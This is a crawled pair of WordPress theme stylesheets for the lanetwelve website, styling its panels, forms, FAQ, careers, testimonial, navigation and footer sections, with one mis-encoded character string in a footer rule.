.dcus-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dcus-img
{
	text-align:center
}

.dpub .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dpub-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dpub-img
{
	text-align:center
}

.dcul .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dcul-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dcul-img
{
	text-align:center
}

.dres .vc_tta-panel-body
{
	padding:0!important;
	border:0!important
}

.dres-inner
{
	font-size:18px!important;
	font-weight:700;
	color:#fff
}

.dres-img
{
	text-align:center
}

.works-img-row img
{
	-webkit-filter:grayscale(0);
	filter:grayscale(1);
	-webkit-transition:all 0.5s,;
	transition:all .5s
}

.works-img-row img:hover
{
	-webkit-filter:grayscale(0);
	transform:scale(1.0)
}

.work-more button
{
	border:1px solid #fff!important;
	padding:10px 125px!important;
	font-size:19px!important;
	background-color:transparent!important;
	color:#fff!important
}

.work-more button:hover
{
	color:#b39246!important;
	border:1px solid #b39246!important
}

.inside .p1
{
	font-size:44px;
	color:#fff;
	margin:0;
	line-height:38px
}

.inside .p2
{
	font-size:32px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	width:100%;
	margin:0;
	line-height:38px
}

.inside .p2 .span
{
	color:#fff;
	font-weight:400;
	margin:0;
	line-height:38px
}

.inside .p3
{
	font-size:44px;
	color:#fff;
	width:100%;
	line-height:43px;
	margin:0;
	line-height:38px
}

.inside .p3 .span
{
	font-size:52px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:HelveticaNeueLT-Medium,Helvetica;
	margin:0;
	line-height:38px
}

.about_section .wpb_text_column
{
	height:170px;
	padding:5%
}

.about_section p
{
	font-family:'Helvetica-thin';
	color:#FFF;
	line-height:24px;
	font-size:18px
}

.about_section .wpb_column+.wpb_column
{
	border-left:solid 3px #b39347;
	overflow:hidden
}

.about_section .down_arrow,.about_section .up_arrow
{
	position:relative
}

.about_section .down_arrow:after,.about_section .up_arrow:before
{
	left:0;
	right:0;
	border:solid transparent;
	content:" ";
	height:0;
	width:0;
	position:absolute;
	pointer-events:none;
	z-index:9999;
	margin:0 auto;
	display:block
}

.about_section .down_arrow:after
{
	border-top-color:#2b2b2b;
	border-width:10px;
	bottom:-20px
}

.about_section .up_arrow:before
{
	border-bottom-color:#2b2b2b;
	border-width:10px;
	top:-20px
}

.about_section .vc_column_container .wpb_content_element,.about_section .vc_column_container .wpb_content_element.up_arrow:before,.about_section .vc_column_container .wpb_content_element.down_arrow:after,.about_section .vc_column_container .wpb_content_element p
{
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-ms-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}

.about_section .vc_column_container:hover .wpb_content_element
{
	background:#FFF;
	color:#000
}

.about_section .vc_column_container:hover .wpb_content_element.up_arrow:before
{
	border-bottom-color:#fff
}

.about_section .vc_column_container:hover .wpb_content_element.down_arrow:after
{
	border-top-color:#fff
}

.about_section .vc_column_container:hover .wpb_content_element p
{
	color:#000
}

.lanetwelve_values .vc_column-inner
{
	padding-top:33px
}

.lanetwelve_values hr
{
	margin-top:5px;
	margin-bottom:20px;
	border:0;
	border-top:3px solid #b39448;
	width:20%
}

.lanetwelve_values div
{
	text-align:center;
	background-size:100%
}

.lanetwelve_values div.hr-cont
{
	display:inline-block;
	margin-top:5px;
	margin-bottom:15px
}

.lanetwelve_values div hr
{
	margin-top:5px;
	margin-bottom:20px!important;
	border:0;
	border-top:3px solid #b39448;
	width:30px
}

.lanetwelve_values p
{
	font-size:18px;
	color:#ddd;
	font-family:'Helvetica-thin'
}

.lanetwelve_values .wpb_text_column
{
	padding-bottom:33px
}

.lanetwelve_values .vc_col-sm-2
{
	width:20%
}

.lanetwelve_values .vc_column-inner:hover
{
	background:#FFF!important
}

.lanetwelve_values .vc_column-inner p,.lanetwelve_values .vc_column-inner hr,.lanetwelve_values .vc_column-inner
{
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-ms-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}

.lanetwelve_values .vc_column-inner:hover p
{
	color:#000
}

.lanetwelve_values .vc_column-inner:hover hr
{
	width:100%
}

.lanetwelve_counter p
{
	color:#b39347!important;
	font-size:16px!important;
	line-height:22px;
	text-transform:uppercase;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	margin-top:20px
}

.lanetwelve_counter p strong{
font-size:22px!important;
}

.heading
{
	text-align:center;
	width:108px;
	height:108px;
	background:url(images/bg.png);
	float:left;
	margin-top:-29px;
	margin-left:0;
	z-index:2;
	position:relative
}

.about.servic
{
	width:325px
}

.about.certifications
{
	width:465px
}

.heading.services
{
	background-position:-126px -522px
}

.heading.works
{
	background-position:-245px -520px
}

.heading.culture
{
	background-position:-367px -520px
}

.heading.certifications
{
	background-position:-735px -520px
}

.work-img img
{
	-webkit-filter:grayscale(1);
	filter:gray;
	filter:grayscale(1);
	transition:all .5s;
	-webkit-transition:all 0.5s,
}

.work-img img:hover
{
	-webkit-filter:grayscale(0);
	transform:scale(1.0)
}

.work-more-btn a,.vc_grid-btn-load_more a
{
	font-family:'Helvetica-thin';
	padding:10px 125px!important;
	font-size:19px!important;
	color:#fff!important;
	border-width:1px!important
}

.work-more-btn a:hover,.vc_grid-btn-load_more a:hover
{
	border-color:#b39246!important;
	color:#b39246!important
}

.newslatter-text .p1
{
	font-size:44px;
	color:#fff;
	font-family:'Helvetica-thin';
	line-height:normal;
	margin:0
}

.newslatter-text .p2
{
	font-size:32px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	float:left;
	width:100%;
	margin:0
}

.newslatter-text .p3
{
	font-family:'Helvetica-thin';
	font-size:44px;
	color:#fff;
	float:left;
	width:100%;
	line-height:43px
}

.newslatter-text .p3 span
{
	font-size:52px;
	text-transform:uppercase;
	color:#b39448;
	font-weight:700;
	font-family:HelveticaNeueLT-Medium,Helvetica
}

.newsletter-form input[type=email]
{
	font-family:'Helvetica-thin';
	font-size:19px!important;
	color:#fff;
	padding:13px 17px;
	border-bottom:1px solid #b39347!important;
	width:100%;
	box-sizing:border-box;
	background:none;
	border-radius:0;
	border:none;
	outline:none
}

.newsletter-form input[type=submit]
{
	width:100%!important;
	background:#b39246!important;
	border:0!important;
	font-size:26px!important;
	text-transform:lowercase!important;
	color:#000!important;
	font-family:'Helvetica-thin'!important;
	font-weight:700!important;
	margin-top:10px!important;
	border-radius:0!important;
	outline:none
}

.culture button.slick-prev.default,.culture button.slick-next.default
{
	border:solid 1px #FFF;
	padding:12px;
	border-radius:3px;
	box-sizing:content-box;
	top:45%!important
}

.culture button.slick-prev.default
{
	left:-50px
}

.culture button.slick-next.default
{
	right:-50px
}

.culture .vc_single_image-wrapper
{
	overflow:hidden
}

.culture button:hover
{
	background:#FFF;
	color:#000
}

.culture button:hover i
{
	color:#000
}

.culture .vc_single_image-wrapper:before
{
	content:'';
	width:100%;
	height:100%;
	position:absolute;
	border:solid 10px rgba(255,255,255,0.50);
	opacity:0;
	z-index:99;
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out
}

.culture .vc_single_image-wrapper:hover::before
{
	opacity:1
}

.culture .vc_single_image-wrapper:hover img
{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-o-transform:scale(1.2);
	-ms-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out
}

.partners p
{
	color:#FFF;
	font-family:'Helvetica-thin';
	margin:10px 0 0;
	font-size:20px
}

.certifications-div .owl-ca-item+.owl-ca-item
{
	border-left:solid 1px #b39347
}

.certifications-div .wpb_single_image+.wpb_single_image
{
	border-top:solid 2px #b39347
}

.post_title_custom h2
{
	font-size:19px;
	color:#FFF;
	font-family:'Helvetica-thin';
	font-weight:700;
	margin-top:15px!important;
	text-transform: uppercase;
}

.post_date_custom,.post_auther_custom
{
	font-size:13px;
	float:left;
	width:auto;
	color:#FFF;
	font-family:'Helvetica-thin';
	margin-bottom:0!important
}

.post_auther_custom
{
	margin-left:13px
}

.post_date_custom div,.post_auther_custom div
{
	float:left
}

.post_excerpt_custom
{
	color:#FFF;
	font-family:'Helvetica-thin';
	font-size:17px;
	width:100%;
	float:left;
	text-transform: lowercase;
}

.post_date_custom:before,.post_auther_custom:before
{
	font-family:'FontAwesome';
	color:#FFF;
	margin-right:10px;
	display:inline-block;
	float:left
}

.post_date_custom:before
{
	content:"\f073"
}

.post_auther_custom:before
{
	content:"\f007"
}

.entry-title
{
	font-family:'Helvetica-thin';
	font-size:28px;
	color:#fff!important;
	font-weight:700;
	text-transform:uppercase
}

.career-inner h1
{
	text-transform:uppercase;
	font-weight:700;
	font-size:38px
}

.page-header
{
	border-bottom:none!important
}

.entry-meta
{
	font-size:13px;
	font-family:'HelveticaNeueLT-Medium';
	text-transform:lowercase
}

.entry-meta .fa
{
	color:#FFF
}

.single-post .entry-content p
{
	font-size:18px;
	color:#ddd;
	font-family:'Helvetica-thin';
	text-align:justify
}

nav.navigation.post-navigation
{
	display:none
}

.blog-area
{
	padding-top:85px
}

.want-to-achieve
{
	padding-top:27px
}

.entry-meta a
{
	color:#FFF
}

.entry-meta a:hover
{
	color:#b39448
}

#reply-title
{
	font-size:30px;
	color:#FFF;
	text-transform:uppercase;
	font-weight:400
}

.comment-notes
{
	display:none
}

.comment-form label
{
	display:none
}

.comment-form-url
{
	display:none
}

.comment-form input[type=text],.comment-form input[type=email]
{
	background:none;
	border:none;
	border-radius:0;
	width:96%;
	font-family:'Helvetica-thin';
	font-size:19px;
	padding:16px 10px;
	color:#FFF
}

.comment-form-author,.comment-form-email
{
	float:left;
	width:50%
}

.comment-form textarea
{
	padding:13px 10px;
	color:#FFF;
	resize:none
}

.comment-form-email
{
	text-align:right
}

.form-submit
{
	text-align:center;
	margin-top:30px
}

.comment-form input[type=submit]
{
	background:#b39347!important;
	color:#000!important;
	font-family:'Helvetica-thin';
	font-size:19px;
	line-height:48px;
	padding:0 40px!important;
	border:none!important;
	text-transform:lowercase!important;
	font-weight:700;
	float:none!important;
	font-family:Helvetica-thin;
	border-radius:0
}

.comment-form
{
	margin-bottom:90px
}

.comment-form-email .success
{
	margin-left:23px
}

.member
{
	border:1px solid #b39347;
	margin-bottom:90px;
	padding:0 5%;
	width:100%;
	box-sizing:border-box;
	float:left
}

.member-line
{
	margin-bottom:30px;
	clear:both;
	float:left;
	width:100%;
	text-align:center;
	position:relative;
	margin-top:16px
}

.member-pic
{
	margin-top:-70px
}

.member-line:before
{
	background:#b39347;
	width:92px;
	height:4px;
	margin:0 auto;
	content:'';
	position:absolute;
	left:0;
	right:0
}

.member-detail
{
	float:left;
	width:100%;
	color:#b39347;
	font-size:19px;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:15px
}

#grid .post
{
	font-size:17px;
	font-family:'Helvetica-thin';
	color:#FFF;
	text-align:center
}

.lead
{
	padding:40px 0
}

.post
{
	text-align:center
}

.post img
{
	-webkit-filter:grayscale(1);
	filter:gray;
	filter:grayscale(1);
	transition:all .5s;
	-webkit-transition:all 0.5s,
}

.post:hover img
{
	-webkit-filter:grayscale(0);
	filter:none;
	filter:grayscale(0)
}

#grid.container .post img
{
	padding:0
}

#grid
{
	padding-top:109px
}

.faqs-text p
{
	line-height:24px;
	font-family:'Helvetica-thin',Helvetica;
	color:#ddd;
	font-size:21px
}

.faq-img figure
{
	width:100%
}

.faq-img figure div
{
	width:100%
}

.faq-img figure div img
{
	width:100%
}

.dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a
{
	background:none
}

.faqs .vc_tta-panel-title .vc_tta-title-text
{
	color:#b39347;
	font-family:'Helvetica-thin',Helvetica;
	font-size:26px;
	margin-bottom:30px;
	text-transform: uppercase;
}

.faqs .vc_tta-panel-body
{
	font-size:22px;
	font-family:'Helvetica-thin',Helvetica;
	color:#ddd;
	text-transform:lowercase
}

.entry-content ul li
{
	color:#ddd!important
}

.faqs .vc_tta-controls-icon.vc_tta-controls-icon-plus::before
{
	border-width:6px 0 0!important
}

.faqs .vc_tta-controls-icon.vc_tta-controls-icon-plus::after
{
	border-width:0 0 0 6px !important
}

.faqs .vc_tta-controls-icon
{
	width:22px!important;
	height:22px!important;
	left:0!important
}

.faqs .vc_tta-panel-heading
{
	margin-left:-48px
}

.faqs .vc_tta-panel .vc_tta-panel-body,.faqs .vc_tta-panel.vc_active .vc_tta-panel-heading,.faqs .vc_tta-panel .vc_tta-panel-heading:focus,.faqs .vc_tta-panel .vc_tta-panel-heading:hover
{
	background:none!important
}

.faqs .vc_tta-panel .vc_tta-panel-heading
{
	background:none!important
}

body.page-id-4934 .vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading
{
	background-color:none!important
}

.faqs .wpb_wrapper ul
{
	list-style-type:square;
	list-style-position:outside;
	padding:0
}

.faqs .vc_tta-panel-body
{
	padding:0!important;
	overflow:visible!important
}

.faqs-bottom h4
{
	color:#b39347;
	font-family:'Helvetica-thin',Helvetica;
	font-size:24px;
	font-weight:700
}

.faqs-bottom p
{
	font-size:22px;
	font-family:'Helvetica-thin',Helvetica;
	color:#FFF
}

.landing-form
{
	background:rgba(35,35,35,0.7);
	float:left;
	width:100%;
	padding:20px;
	box-sizing:border-box
}

.line1-faq
{
	text-align:center;
	color:#FFF!important;
	font-weight:400;
	margin-bottom:15px;
	font-size:24px;
	font-family:'Helvetica-thin',Helvetica;
	margin-top:0
}

.line2-faq
{
	font-size:28px;
	color:#b39246!important;
	font-family:Helvetica,HelveticaNeueLT-Medium;
	text-transform:uppercase;
	line-height:normal;
	font-weight:700;
	margin-bottom:0
}

.line3-faq
{
	color:#b39347!important;
	font-family:'Helvetica-thin',Helvetica;
	text-transform:uppercase;
	font-size:23px;
	margin-bottom:30px
}

.landing-inner input
{
	background:#000!important;
	border-bottom:0!important;
	padding:20px 17px!important;
	margin-bottom:5px
}

.landing-inner textarea
{
	background:#000;
	border-bottom:0!important;
	padding:10px 17px;
	margin-bottom:5px
}

.faq-right .submit2 input
{
	padding:0;
	width:70%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:5px 0;
	text-transform:lowercase
}

.c-button
{
	float:left;
	width:100%
}

.submit2
{
	width:30%;
	float:right;
	margin:15px 0
}

.c-button .submit2 input
{
	padding:0;
	width:100%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:2px 0;
	text-transform:lowercase;
	float:right;
	max-width: auto !important;
}

.submit2 .wpcf7-spinner{
	margin: 4px 2px 0 0 !important;
}

.navbar-default .navbar-toggle
{
	border:none!important;
	border-radius:0!important
}

.navbar-default .navbar-toggle .icon-bar,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover
{
	background:#FFF!important
}

.career .wpb_text_column
{
	background:#000;
	border:solid 1px #b39448;
	padding:10px;
	min-height:380px
}

.career .wpb_text_column h4
{
	font-family:'Helvetica-thin';
	font-size:22px;
	border-bottom:1px solid #fff!important;
	text-transform:uppercase;
	color:#b39246;
	padding:0 0 10px;
	margin:0 0 20px;
	font-weight:700
}

.career .wpb_text_column ul
{
	padding:0;
	margin:0;
	list-style:none
}

.career .wpb_text_column ul li
{
	color:#fff;
	background:url(images/landing-bullet.png) no-repeat left top 5px;
	padding:0 0 8px 6%;
	font-size:15px;
	font-family:'Helvetica-thin';
	line-height:20px;
	text-transform:lowercase
}

.career .wpb_text_column p
{
	font-size:15px;
	color:#fff;
	font-family:'Helvetica-thin'
}

.career .wpb_text_column a
{
	background:#b39246;
	padding:2px 15px;
	font-size:19px;
	font-family:'Helvetica-thin';
	color:#000;
	position:absolute;
	bottom:20px;
	left:0;
	right:0;
	margin:0 auto;
	text-decoration:none;
	float:left;
	width:75px
}

.career .wpb_text_column a:hover
{
	color:#FFF
}

.career .owl-ca-prev
{
	left:-70px!important
}

.career .owl-ca-next
{
	right:-48px!important
}

.line1
{
	text-align:center;
	color:#b39246!important;
	margin-bottom:10px;
	font-size:16.5px;
	text-transform:uppercase;
	font-family:'HelveticaNeueLT-Medium'
}

.career_form_tagline
{
	color:#b39246!important;
	font-size:19px;
	font-family:Helvetica,HelveticaNeueLT-Medium
}

.form_careers
{
	margin-left:81px
}

.c-button
{
	float:left;
	width:100%
}

.submit1
{
	width:50%;
	float:left;
	margin:15px 0
}

.submit2
{
	width:50%;
	float:right;
	margin:15px 0;
	text-align:right
}

.submit1 input[type=file]
{
	font-size:16px!important;
	text-transform:lowercase;
	font-family:'Helvetica-thin';
	color:#FFF;
	border-bottom:none!important;
	padding:0!important
}

.submit2 input
{
	padding:0;
	width:75%!important;
	background:#b39246!important;
	border-radius:0!important;
	color:#000!important;
	font-weight:700;
	padding:5px 0;
	text-transform:lowercase;
	
}

span.caret
{
	display:none!important
}

.header-link a
{
	color:#fff;
	text-decoration:none!important
}

.tp-revslider-mainul .tp-parallax-wrap
{
	visibility:visible!important
}

.tp-revslider-mainul .tp-parallax-wrap div
{
	visibility:visible!important;
	opacity:1!important
}

#dollar img
{
	height:auto!important
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus
{
	color:#b39448;
	background-color:#000
}

.navbar-nav > li.dropdown:hover .dropdown-menu
{
	display:block
}

.dropdown-menu
{
	background-color:#000;
	border:solid 1px #999;
	font-size:19.3px;
	letter-spacing:.4px;
	font-family:'Helvetica-thin';
	border-top:none;
	border-bottom:none;
	border-radius:0
}

.dropdown-menu>li>a
{
	color:#FFF;
	padding:15px;
	line-height:20px
}

.dropdown-menu>li>a:hover
{
	color:#b39448
}

.dropdown-menu > li
{
	position:relative;
	border-bottom:solid 1px #999
}

.dropdown-menu > li:before
{
	content:'';
	display:block;
	margin:auto;
	height:1px;
	width:0;
	background:#2e2e2e;
	transition:width .5s ease,background-color .5s ease;
	top:-1px;
	position:absolute;
	left:0
}

.dropdown-menu > li:after
{
	content:'';
	display:block;
	margin:auto;
	height:1px;
	width:0;
	background:#2e2e2e;
	transition:width .5s ease,background-color .5s ease;
	bottom:-1px;
	position:absolute;
	right:0
}

.dropdown-menu > li:hover:after,.dropdown-menu > li:hover:before
{
	width:30%
}

div.wpcf7-validation-errors
{
	display:none!important
}

span.wpcf7-not-valid-tip
{
	font-size:13px;
	font-family:'Helvetica-thin'
}

.team-row .about
{
	width:260px
}

.wptww-testimonials-slidelist.design-1 .fa-quote-left{display: none;}
.wptww-testimonials-text{font-family:'Helvetica-thin';}
.wptww-testimonials-text p{font-size: 17px !important;}
.gold-partner{background: #b39247; font-size: 20px; padding: 4px 10px;}
.newsletter-form .wpcf7-spinner{margin: 4px 2px 0 0 !important; float: right !important;}
.culture-area .wpb_single_image.vc_align_left{text-align: center !important;}
.culture .vc_single_image-wrapper:hover::before{opacity: 0 !important;}
body{background: #000 !important;}

--- FILE ---
content_type: text/css
request_url: https://lanetwelve.com/wp-content/themes/lanetwelve/ub.css?ver=4.6.1
body_size: 5627
content:
/*
Theme Name:     lanetwelve

*/

.whatsapp-btn {position: fixed;z-index: 999999999;top: 80%;right: 0;}

.whatsapp-btn img {width: 50px;}

.loader{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0, 0, 0, 1);z-index:999999999; display: none}

.loader img{max-width:100px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);}

.heading-bg{background:#2e2e2e;float:left;width:100%;padding:20px 0; border-top: 2px solid #b39347;
    border-bottom: 2px solid #b39347;}

.heading-bg.instagram{padding:50px 0;}

.contact-h-area{width:315px;}

.instagram.about{width: 685px;}

.heading.contact{background-position:-609px -520px;}

.heading.instagram{background-position: -854px -520px;}

.contact-h-area h1{text-align:center;margin-top:30px;border:1px solid #cba73c;padding:7px 0;color:#fff;font-family:Helvetica, HelveticaNeueLT-Medium !important;text-transform:uppercase;}

.contact-bg{float:left;width:100%;background:url(images/contact-bg.jpg) repeat;}

.contact-inner{float:none;width:80%;margin:0 auto;overflow:hidden;clear:both;padding:40px 0;}

.career-inner .page-header{display:none;}

.twitTime:before{content:'( about'}

.twitTime:after{content:' )'}

.twittMeta{display:none;}

.twittDetails{font-family:'Helvetica-thin';color:#ddd;}

.twitTime{color:#ddd;font-family:'Helvetica-thin';font-size:18px;text-transform:lowercase;float:none;width:auto;padding:25px 0 5px 0;border-top:4px solid #b39347;margin-top:15px;}

form.wpcf7-form input,

form textarea{font-family:'Helvetica-thin' !important;font-size:19px !important;color:#fff !important;background:none;border:none;width:100%;border-radius:0 !important;}

form.wpcf7-form .bottom-fields2  input{font-family:'Helvetica-thin' !important;font-size:19px !important;color:#fff !important;background:none;border:none;width: 77%;border-radius:0 !important;}

.top-fields{width:28%;float:left;margin:0 2.5%;text-align:left !important;overflow:hidden;}

.bottom-fields{width:95%;float:left;margin:0 2.5%;text-align:left !important;}

.bottom-fields2{float:left;width:95%;border-bottom:1px solid #b39347;margin: 30px 2.5%;}


.g-recaptcha div{margin: 30px auto 0 auto !important;}
.want-to-achieve .g-recaptcha div{margin: 30px auto 0 auto !important;}

form input{border-bottom:1px solid #b39347 !important;outline:none !important;padding:3px;}

form textarea{border-bottom:1px solid #b39347 !important;outline:none !important;padding:3px;}

form span input{padding:10px 0 10px 15px !important;}

form span textarea{padding: 85px 0 10px 15px !important;height:140px;}

form span textarea::-webkit-input-placeholder{line-height: 50px !important;}

.twittIcon{background:url(images/tw-2.png) no-repeat !important;height:80px;width:81px;}

.bx-pager{display:none;}

.testimonials{float:left;width:100%;/*background:url(images/twit-bg.jpg) repeat;*/padding:60px 0;min-height:550px;background-size:100% auto;}

.testimonial-content i.fa.fa-quote-left,

.testimonial-content h4{display:none;}

body .testimonials-slidelist .slick-slide img,

.testimonials-slide-widget .slick-slide img{display:block !important;}

body .testimonials-text em:before{display:none !important;}

body .testimonials-text em:after{display:none !important;}

.testimonials-text{color:#fff;text-align:center !important;font-size:20px;line-height:26px;letter-spacing:0.7px;}

.testimonials-text img{margin:0 auto 20px auto !important;}

.testimonials-text p{font-size:20px !important;font-style:normal !important;}

.testimonials-text p em{font-style:normal !important;font-family:'Helvetica-thin';}

.slick-slider{max-width:88%;clear:both;margin:0 auto;}

.testimonial-author:before{float:left;width:100%;content:"_____"!important;color:#b39347;font-weight:bold;font-family:tahoma;font-size:54px;letter-spacing:-10px;margin:25px 0;}

.testimonial-author{text-transform:lowercase;font-family:Helvetica-thin;font-size:20px;font-weight:bold;height:auto;letter-spacing:0.7px;line-height:26px;color:#FFF;}

.testimonial-job{text-transform:lowercase;font-family:Helvetica-thin;font-size:20px;margin-top:20px;color:#fff;}

.blog-area .vc_grid-item-mini .vc_gitem-zone{background:#202020 !important;}

.blog-area .vc_grid-item-mini h4{color:#fff;}

.blog-area .vc_grid-item-mini p{color:#fff; text-transform: lowercase;}

.blog-area .vc_grid-item-mini .vc_gitem-zone-img{visibility:visible;}

.slick-dots{display:none !important;}

::-webkit-input-placeholder{color:#fff;}

::-moz-placeholder{color:#fff;}

:-ms-input-placeholder{color:#fff;}

input:-moz-placeholder{color:#fff;}

form input{border-bottom:1px solid #b39347 !important;}

.bottom-fields3{width:95%;float:left;margin:20px 2.5%;font-family:'Helvetica-thin';color:#ddd;}

.submit-button{width:33%;text-align:center;margin:10px 0 0 0;float:left;}

.submit-button .wpcf7-submit{float:none; background: url(images/btn-arrow.png)no-repeat center right 10px #b39347 !important; background-size: 18px !important; color:#000 !important;font-family:'Helvetica-thin' !important;font-size:16px;font-weight:bold;text-transform:lowercase;border-radius:0;-webkit-border-radius:0;display:block !important;width:60% !important;clear:both;margin:0 auto;outline:none !important;padding:12px 17px;}

.phone{position:relative;width:33%;float:left;display:block;}

.phone2{display:none;}

.phone2 img{float:left;position:absolute;left:0;bottom:0;top:7px;}

.phone2 span{border:1px solid #b39347;float:left;font-size:22px;width:70%;padding:8px 5%;color:#fff;margin:15px 0 15px 15%;letter-spacing:0px;}

.phone2 span a{color:#fff;}

.phone2 span a:hover{border:none;}

.phone span a{color:#fff; letter-spacing: 0 !important;}

.phone span a:hover{text-decoration:none;}

.phone img{float:left;position:absolute;left:0;bottom:0;top:10px;}

.phone span{border:1px solid #b39347;float:left;font-size:22px;width:80%;padding:5px 5% 5px 5%;color:#fff;margin:14px 0 15px 15%;letter-spacing:0px !important;text-align:center;}

.mail{position:relative;width:33%;float:right;}

.mail img{float:left;position:absolute;left:7px;bottom:0;top:10px;}

.mail span{border:1px solid #b39347;float:left;font-size:22px;padding:5px 15px;margin:14px 0 15px 55px;color:#fff;width:80%;text-align:center;}

.mail span a{color:#ddd;text-decoration:none;}

.mail span a:hover{text-decoration:none;}

.captcha-988{width:45.8% !important;min-width:180px;float:left;}

.wpcf7-captcha-captcha-988{float:left;margin:12px 0 0 0;}

.wpcf7-captchar{border-bottom:none !important;}

img.wpcf7-captchac{filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-webkit-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-moz-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-o-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);-ms-filter:brightness(45%) sepia(1) contrast(230%) invert(0) hue-rotate(1805deg);}

.location-area{float:left;width:100%;margin:0;border-top:2px solid #b39246}

.location-box{float:left;width:100%;margin:0;position:relative;}

.location_address_div.right{position:absolute;top:16px;z-index:999;right:30px;}

.location_address_div.left{position:absolute;top:16px;z-index:999;left:30px;}

.location_maintext{font-size:62px;color:#FFF;text-align:right;line-height:48px;font-family:'Helvetica-thin'}

.location_address{font-size:16px;color:#FFF;padding:6px 0 0 40px;min-height:32px;background:url(images/marker.png) no-repeat 0 0;font-family:'Helvetica-thin'}

.twitter-area{float:left;width:100%;background: url(https://lanetwelve.com/wp-content/uploads/2016/11/counter-bg-1.png) no-repeat;background-size: 100% 100%;/*height: 405px;*/overflow: hidden;}

.twitter-area h3{text-align: center;border-bottom: 2px solid #b39347;width: 35%;margin: 15px auto;font-family: 'Helvetica-thin';font-size: 41px;padding-bottom: 8px;}

.twittMeta a{color:#b39347 !important;}

.social{background:#000;border-top:2px solid #b39347;width:100%;float:left;}

.social-icon{width:85%;float:none;margin:0 auto;}

.social-icon ul{list-style:none;margin:0 !important;}

.social-icon ul li{display:inline-block;width:16%;text-align:center;padding-bottom:40px;padding-top:40px;}

.social-icon ul li a:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:all 1s ease;}

footer{float:left;width:100%;margin:0;background:#000;position:relative;}

footer .copyright{padding:10px 0;color:#fff;text-align:center;margin-top:0px;float:left;width:100%;}

.credit:before{float:left;width:100%;content:"ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“"!important;color:#b39347;font-weight:bold;font-family:tahoma;font-size:54px;letter-spacing:-3px;margin-bottom:25px;}

.footer-left{float:left;}

.footer-right{float:right;position:absolute;right:15px;top:50%;transform:translateY(-50%);color:#ddd;}

.footer-right p{font-size:17px;margin:0;font-family:'Helvetica-thin';}

.footer-right p span{color:#b39347;}

footer .container{margin:0 auto;width:90%;}

div.wpcf7-mail-sent-ok{border:2px solid #b39246 !important;color:#b39246 !important;width:100%;font-size:14px;box-sizing:border-box;margin:0;clear:both;text-align:center;}

.ajax-loader{width:30px;margin-top:2px;margin-right:5px;}

#content{margin-bottom:0;margin-top:0;}

.entry-content{margin-top:0;}

.hentry{margin:0 !important}

.testimonials .slick-next,

.testimonials .slick-prev{width:30px;height:30px;}

.certifications-div .owl-ca-wrapper-outer{margin-left:-1px;}

.about.blog-headin{width:245px;}

.heading.blogg{background-position:-489px -521px;}

.why-bullets{font-family:'Helvetica-thin';}

.why-bullets ol{display:block;}

.why-bullets ol li{font-size:15px;color:#fff;list-style:none;line-height:62px;float:left;width:100%;vertical-align:middle;display:inline-block;}

.why-bullets ol li b{color:#b39246;font-size:17px;}

.why-bullets ol li span.big{font-size:40px;color:#b39246;margin-right:5px;font-family:Helvetica, HelveticaNeueLT-Medium;float:left;}

.why-heading{float:right;text-align:right;font-family:Helvetica, HelveticaNeueLT-Medium;font-size:28px;color:#fff;font-weight:bold;text-transform:uppercase;line-height:33px;margin-bottom:60px !important;margin-right:0;}

.why-heading b{color:#b39246;font-weight:bold;}

.blog-area .vc_gitem_row .vc_gitem-col{padding:15px;}

